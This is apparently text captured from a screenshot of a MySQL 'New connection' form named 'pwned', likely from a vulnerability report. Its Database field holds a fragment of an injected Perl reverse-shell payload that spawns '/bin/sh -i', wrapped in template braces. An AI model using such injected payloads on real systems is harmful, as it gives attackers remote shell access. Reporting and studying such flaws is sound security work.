 New connection
Connection name
pwned
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
S");open(STDERR,">&S");exec("/bin/sh -i");};\'") }}
Database Username
Database Password
Use SSL
Database Certificate Path